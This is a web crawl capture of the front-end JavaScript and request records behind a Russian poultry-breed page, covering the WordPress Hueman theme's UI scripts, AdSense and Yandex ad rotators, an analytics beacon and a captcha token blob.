w5VCW3HDgy17IjPCmsOzwoXCmD5jwpcCw5YZwp3CvsO3R8K6PWHDrMOrw7PDlsOqf8KBcgvDkClBbsKYHG1Iw6/[base64]/DvcOPw6/[base64]/LRh+LQPDvjNPAF0eworDr015UE9IRcO1wqLDqsKhwojDv3hVOgvCosK1fcK5NcODw73CoggKw5kQehnDoUE6woHCqAsDw6zDtSvCq8OFfMOAw5hDwph/w4QFwqJaw4B3w6DCuW1DU8O7KcOdXQnDhTfChGl+ZBg/w5gPw6k5wpNTw4g1wpXDtMK9fcOkwrnCvzAPw4MewpbDgzoUwqkZwqrDt8OnQDTCg0RcZ8Orwo5lwoorw6LCrHnDjsKqw7U5G0FmwoAuw4Z/wqw3DnkTwpTDq8KBMsOVw6LCqVgWwrw/bjtpw47CicKTw6ZUwqPChjQhw7bDoQ5WXsONccO0w77Cs29HwqrDhDQJXH7CpD8Gw6gkw7XDjDdQwqx3GiHCiMKbwqrCkVjDq8KcwpEoQ8OgbsKaTzE/wo3DuwPCtMKudRh7ZXUfeiTCnSoNb3Vww4YXVhISUMKWwpUcwozDmsO0w63Dl8OcIQ4wwoLCkMKPTkIlw4nCgFQbZMOTJER3HT/Dj8O9w53CssOyQMOfPEUjwrhfZBvCg8KzXUHCscK+PMOwcHLCssOxNx8vBcO8JErCqcOJIMK3wp7CmT5yw4XCkWMtDsK6NMOBXwQ2w63Cixhlw5s+Sy5jOFQmNsKqMWEQw49Ow7/Dqzx1TALClWHClMKrUwI7w7JawoJHHMOvAl96w5zDtcKaw4Eyw4jDtk7DocOvABc1TgQAw5U8fsKcw6XDkVo2w77CuCoreDnDvsOSw6rCpcOowpURwq/DsHNQwojCpMOzFcKhwoYjwrXDqBbDisONFTRpJMKrwpozSHQ/w4kDJ38NE8OuAcOow5/[base64]/U8OXQw99wovDgUjDjcKTw5RTw7fDokXCu3dLTsK4w6fCtXpEN8KaOEbCi8OPwr5Qw7PCinNXwrrDjMO7wrHDn8OfFMOHwqTDhlszIsO4wps3woM/wro+KWsjNXQvDMO7wqfCusKuK8Oqwo7ClTBAw4nCrhsTwrlXwps7w4cgD8K/OMOGw68fccOiw7AWQDIJwqo0UhgWw64cfMO4wq/DgU3DtsOMwrXDpgLCogPDksOvf8OsO8Kzwpxvw7ETCcKJw4lUQsK2wrQKw7XDqTzDtVl3d0TDvyMhW8KCwr/Dk8OQUkbCrn13wpMkwo5twpDCiUogeVvDhsOgwpQuwq/DucKWw7lvF155wqvDlMOtwpDCrMKBwqoJAsKvw7rDqsKnQcOrAcO4JyMOPcOew4bCogcgwoPDrXgOw45Gw4fDtjhJdsOdBcKLSsOCQsOTw5crEMOFPAPDmsOCEsKjw7opdWPDlsKAw4PDgCPDsHokWHJ/J1pzw4zDh23Cqh7Cr8OXck/DtlrDl2vCpE3CjsKswpkhw4QHUBYfwqXCtmszw6LDhcOhwozDvXoUw5rDq1BwXER/w4RqF8Osw6PDs2DDtF3CgcOrw4cew51eH8O+wr7ClAg/[base64]/Cq8KQFsOWwqk8RcKYGcKDIsO7K8KeakHCpzVzfcKNW8KOeSEpwo7DqcOZw4UvLcOndG3Dm8OLwqPCg30oNsOYwrNDwpIIw6rCqXk4O8K2wotMO8O4w7s7DGl0w5/Do8OVPcOEwoXDvcKaB8K+RwbDj8ODw4lKwobDgcO5wrnDmcOjGMOVBD1iw5c1SMOTeMO5bVokwrd0bBjDkxY8DXkdworChcKhwrJcwrTDtcO/ST/ClyzCvsKALsOzw53DmE3CssO5DsOjA8OUS1B9w6ItasKDCcONE8Kfw7XCog3Dn8KRwpg8CMKzCFrCox9NwoMyFcOuFTZtUsO5wpIMXA/Cr0TDv13Cj1LCkkgcw7VWwpnDpg7Cki8KwqEsw77CtwnDucOdf3fCuX7CgMOxwqvDuMKuMWTDs8Knw6cBwpPDpsKjw6fDpx1WOxEDw4lQw48sDxHCrBMMw6bCicOUDQwrKMK1wp/Cll4awqZ+csOLwogiaS/CkHrDp8OUVsKua0kENsKawq43wqbCmgdmKGcbJgJEwrPDgXs8w4E/[base64]/Dp8OTc8O2aGRTbsKHbwrCgcOfZMOmw6hqbsO/YmvCt35qYsKfwrLDuH7DmsKgKy0oAQvCrW9Xw7U9VcKww47Dnhl1wpI0wpPDm0TCmgzCoGbDisKLwoIUF8O4AcO5w45QwoHCpTvDqMKIw4fDm8OGC8K/TMKeYCtzw6zDqQvCogrCkFdUw70Ew63CncOHwqxESsKsTMOMw7zDo8KrY8KWwrHCmFbDtGnDvDTCgUQuwoJnWMOQwq5YQU4hwoLDqVl5cD/Dh3DCmsOuanBDw5PCrQXDr3Ivw4kBwonCi8Oswp9nZMKgFMKfR8ODw5ctwq/CvzgRIcKkO8Kiw43DhcO2woHDv8KpUcKtw4/Cs8Oww4zCssKWw60ewoxldyUxDcKkw57DhsODJ1YHMFQzwp8lXgXDrMKGHsOlwoXCn8OMw4TDvsOGN8KVByjDmcKuGsOVYxzDsMKOwqp4wpbDusO5w4PDhFTCpVzDiMKZZS/DjRjDr1tjwpXDo8Oqwr8wwprCv8OQSsKnwoDChsK2wq50acOzw7XDhxTDg0XDvz/[base64]/CoTRpO380wq/Dh0DCoXlsbMOPwqEJBzvDqTA0UsKJw6nDpElZwq/CrsONdxvCrXPDj8KqfcO+R0HDosODARhcQEkhWW15wqPCjxPCjh9zw6/CsArCvkRaIcKSwqXDlmnDp2Yrw5fDkMOCMC3ChsO9WsOcMgwxYXHCvRdawp1fwrPDoT/CrDF2wrXCr8K3Y8OEbsKMw43DiMOgw7xOGMKQJ8K1Ei/[base64]/CsUbCrD3Dk0TClMKkWcK8CMOpLF/DvSLDhFvDkMOmwr/CmMKGw7I8f8Okw7xpMgTCqnnCg2HCkHjDpxQ5a3vCksO8w5PDqMOOwqzDhnopTjbCjwBfScKvwqXCqcK1wqTDvyXCiiVcC2QbAUtJZGHDnkTCn8KtwozCqMKFVcOPwqrDiMKGYEXDujHClGjDlg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3iSAaAAAAACyweYJXX8qJDC8q0pRWewZRUjj3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://prokyr.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sxqb81eIMSFyb63/RUmW+dapnpmlPxJtuPjtJuRpMdk\\u003d\x22,1,0,null,1,1768375199652,0,0,[137,88,60,115,43],null,[238,126,22,249],\x22RC-JbU67DZS2sXtHw\x22,null,null,null,null,null,\x220dAFcWeA7cu_J8KQZ6IWWYbhS8burnsnBWYhHWIA7D1HlAuxZV_LJ3Igv3kZKxREXcdFUg46P4YwcpHrEYoXmDOW0TigWlsUle1Q\x22,1768457999652]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://prokyr.ru/wp-content/themes/hueman/js/scripts.js?ver=6.0.1
body_size: 1800
content:
/*
	scripts.js
	
	License: GNU General Public License v3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	
	Copyright: (c) 2013 Alexander "Alx" Agnarson, http://alxmedia.se
*/

jQuery('.sb-video-block').click(function () {
    var fourvideo = ''; var ID = jQuery(this).attr('data-id');
    var posttitle = jQuery(this).attr('data-title'); var postlink = jQuery(this).attr('data-plink');

    jQuery('.array-four-video li').each(function (i, elem) {
        var postlink = jQuery(this).attr('data-link');
        var posttitle = jQuery(this).attr('data-title');
        if (ID == 1) {
            if (i < 4) {
                fourvideo += '<div class="sb-video-block"><iframe width="154" height="120" src="'+jQuery(this).text()+'" border="0" allowfullscreen></iframe><div class="for-four-video" data-link="'+postlink+'" data-title="'+posttitle+'"></div></div>';

            }
        } else if (ID == 2) {
            if ( (i >= 4) && (i < 8)) {
                fourvideo += '<div class="sb-video-block"><iframe width="154" height="120" src="'+jQuery(this).text()+'" border="0" allowfullscreen></iframe><div class="for-four-video" data-link="'+postlink+'" data-title="'+posttitle+'"></div></div>';
            }
        }
    });
    var link = jQuery(this).attr('data-link');
    link += '?autoplay=1';

    jQuery('body').prepend('<div class="bg-black-100width"><!--noindex--><div class="five-video"><div class="main-video"><div class="close-video"></div><iframe width="640" height="480" src="'+link+'" border="0" allowfullscreen></iframe></div> <div class="four-video">'+fourvideo+'</div><div class="name-video"><a href="'+postlink+'">'+posttitle+'</a></div></div><!--/noindex--></div>');
});

jQuery('body').on('click', '.close-video', function () {
   jQuery('.bg-black-100width').remove();
});

jQuery('body').on('click', '.for-four-video', function () {
    var link = jQuery(this).parent().find('iframe').attr('src');

    var postlink = jQuery(this).attr('data-link');
    var posttitle = jQuery(this).attr('data-title');


    var fourvideo = '';
    var arraylink = [], arraytitle = [], arrayplink = []; var count = 0;
    jQuery('.array-four-video li').each(function (i, elem) {
        arraylink.push(jQuery(this).text());
        arrayplink.push(jQuery(this).attr('data-link'));
        arraytitle.push(jQuery(this).attr('data-title'));
        count = count + 1;
    });
    for (var i = 0; i < 4; i++) {
        var rand = Math.floor( Math.random() * arraylink.length );
        fourvideo += '<div class="sb-video-block"><iframe width="160" height="120" src="'+arraylink[rand]+'" border="0" allowfullscreen></iframe><div class="for-four-video" data-link="'+arrayplink[rand]+'" data-title="'+arraytitle[rand]+'"></div></div>';
        arraylink.splice(rand,1);
    }
    link += '?autoplay=1';
    jQuery('.five-video .main-video iframe').attr('src',link);
    jQuery('.four-video').html(fourvideo);
    jQuery('.name-video').html('<a href="'+postlink+'">'+posttitle+'</a>');

});

jQuery(".click_to_img img").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(document).ready(function($) {

/*  Toggle header search
/* ------------------------------------ */
	$('.toggle-search').click(function(){
		$('.toggle-search').toggleClass('active');
		$('.search-expand').fadeToggle(250);
            setTimeout(function(){
                $('.search-expand input').focus();
            }, 300);
	});
	
/*  Scroll to top
/* ------------------------------------ */
	$('a#back-to-top').click(function() {
		$('html, body').animate({scrollTop:0},'slow');
		return false;
	});
	
/*  Tabs widget
/* ------------------------------------ */	
	(function() {
		var $tabsNav       = $('.alx-tabs-nav'),
			$tabsNavLis    = $tabsNav.children('li'),
			$tabsContainer = $('.alx-tabs-container');

		$tabsNav.each(function() {
			var $this = $(this);
			$this.next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).show();
			$this.children('li').first().addClass('active').stop(true,true).show();
		});

		$tabsNavLis.on('click', function(e) {
			var $this = $(this);

			$this.siblings().removeClass('active').end()
			.addClass('active');
			
			$this.parent().next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).fadeIn();
			e.preventDefault();
		}).children( window.location.hash ? 'a[href=' + window.location.hash + ']' : 'a:first' ).trigger('click');

	})();
	
/*  Comments / pingbacks tabs
/* ------------------------------------ */	
    $(".comment-tabs li").click(function() {
        $(".comment-tabs li").removeClass('active');
        $(this).addClass("active");
        $(".comment-tab").hide();
        var selected_tab = $(this).find("a").attr("href");
        $(selected_tab).fadeIn();
        return false;
    });

/*  Table odd row class
/* ------------------------------------ */
	$('table tr:odd').addClass('alt');

/*  Sidebar collapse
/* ------------------------------------ */
	$('body').addClass('s1-collapse');
	$('body').addClass('s2-collapse');
	
	$('.s1 .sidebar-toggle').click(function(){
		$('body').toggleClass('s1-collapse').toggleClass('s1-expand');
		if ($('body').is('.s2-expand')) { 
			$('body').toggleClass('s2-expand').toggleClass('s2-collapse');
		}
	});
	$('.s2 .sidebar-toggle').click(function(){
		$('body').toggleClass('s2-collapse').toggleClass('s2-expand');
		if ($('body').is('.s1-expand')) { 
			$('body').toggleClass('s1-expand').toggleClass('s1-collapse');
		}
	});

/*  Dropdown menu animation
/* ------------------------------------ */
	$('.nav ul.sub-menu').hide();
	$('.nav li').hover( 
		function() {
			$(this).children('ul.sub-menu').slideDown('fast');
		}, 
		function() {
			$(this).children('ul.sub-menu').hide();
		}
	);
	
/*  Mobile menu smooth toggle height
/* ------------------------------------ */	
	$('.nav-toggle').on('click', function() {
		slide($('.nav-wrap .nav', $(this).parent()));
	});
	 
	function slide(content) {
		var wrapper = content.parent();
		var contentHeight = content.outerHeight(true);
		var wrapperHeight = wrapper.height();
	 
		wrapper.toggleClass('expand');
		if (wrapper.hasClass('expand')) {
		setTimeout(function() {
			wrapper.addClass('transition').css('height', contentHeight);
		}, 10);
	}
	else {
		setTimeout(function() {
			wrapper.css('height', wrapperHeight);
			setTimeout(function() {
			wrapper.addClass('transition').css('height', 0);
			}, 10);
		}, 10);
	}
	 
	wrapper.one('transitionEnd webkitTransitionEnd transitionend oTransitionEnd msTransitionEnd', function() {
		if(wrapper.hasClass('open')) {
			wrapper.removeClass('transition').css('height', 'auto');
		}
	});
	}
	
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1757700300&t=pageview&_s=1&dl=https%3A%2F%2Fprokyr.ru%2Fvid-i-poroda%2Fmyaso-yaichnie%2Forpington-2517%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D1%80%D1%8B%20%D0%BE%D1%80%D0%BF%D0%B8%D0%BD%D0%B3%D1%82%D0%BE%D0%BD%3A%20%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%2C%20%D1%84%D0%BE%D1%82%D0%BE-%20%D0%B8%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BE%D0%B1%D0%B7%D0%BE%D1%80&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=213634617&gjid=1918194475&cid=2120628181.1768371599&tid=UA-91671259-13&_gid=1895139692.1768371599&_r=1&_slc=1&z=336237423
body_size: -448
content:
2,cG-8F0NR4JLNC

--- FILE ---
content_type: application/javascript
request_url: https://prokyr.ru/js/rotator.js
body_size: 128
content:
function show_tizers_pc1(){
arr=new Array();
arr[0]='	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- prokyr-pc-after_1_parag-580x400-txt_Z9-2_F10_T9-2_U9-2_rob-light --> <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-8588844856367397" data-ad-slot="2438588068"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>	 ';
arr[1]=' 	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- prokyr-pc-after_1_parag-580x400-txt_medi_Z9-2_F10_T9-2_U9-2_rob-light --> <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-8588844856367397" data-ad-slot="9822254066"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>	 ';
                var rand1 = arr[Math.floor(Math.random()*2)];
                document.write(rand1);
                }
				
function right_before_lp(){
arr=new Array();
arr[0]='<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- prokyr-pc-r_before_the_last_p-580x400-txt_Z11_F10_T11_U11_o-s-light --> <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-8588844856367397" data-ad-slot="6530710463"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>	 ';
                var rand1 = arr[Math.floor(Math.random()*1)];
                document.write(rand1);
                }				

--- FILE ---
content_type: application/javascript
request_url: https://prokyr.ru/js/rsy-pk.js
body_size: 260
content:
function show_rsy_ap(){
arr=new Array();
arr[0]='<!-- Яндекс.Директ --> <div id="yandex_ad10005"></div> <script type="text/javascript"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Direct.insertInto(153880, "yandex_ad10005", { stat_id: 10005, ad_format: "direct", font_size: 1.2, type: "vertical", limit: 4, title_font_size: 3, links_underline: true, site_bg_color: "FFFFFF", title_color: "0000CC", url_color: "000000", text_color: "000000", hover_color: "0066FF", sitelinks_color: "0000CC", favicon: true, no_sitelinks: false }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.src = "//an.yandex.ru/system/context.js"; s.type = "text/javascript"; s.async = true; t.parentNode.insertBefore(s, t); })(window, document, "yandex_context_callbacks"); </script> ';
arr[1]='<!-- Яндекс.Директ --> <div id="yandex_ad10007"></div> <script type="text/javascript"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Direct.insertInto(153880, "yandex_ad10007", { stat_id: 10007, ad_format: "direct", font_size: 1.2, type: "grid", limit: 4, title_font_size: 3, links_underline: true, site_bg_color: "FFFFFF", title_color: "0000CC", url_color: "000000", text_color: "000000", hover_color: "0066FF", sitelinks_color: "0000CC", favicon: true, no_sitelinks: false }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.src = "//an.yandex.ru/system/context.js"; s.type = "text/javascript"; s.async = true; t.parentNode.insertBefore(s, t); })(window, document, "yandex_context_callbacks"); </script> ';
               var rand = arr[Math.floor(Math.random()*2)];
                document.write(rand);
                }

--- FILE ---
content_type: application/javascript
request_url: https://prokyr.ru/wp-content/themes/hueman/ahrefhide.js
body_size: -179
content:
jQuery.noConflict();
jQuery(document).ready(function(){
        jQuery('.replace').live('click', function() {
                var strClass="a."+jQuery(this).attr('class').replace("replace ", "");
                document.location.assign(jQuery(strClass).attr('href'));
        });
});
jQuery(document).ready(function(){
        jQuery('.related-link').click(function(target){document.location = jQuery(target.currentTarget).attr('data-href');});
});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768371599789807
body_size: 397
content:
cb__utl_cb_share_1768371599789807('1ea92d09c43527572b24fe052f11127b');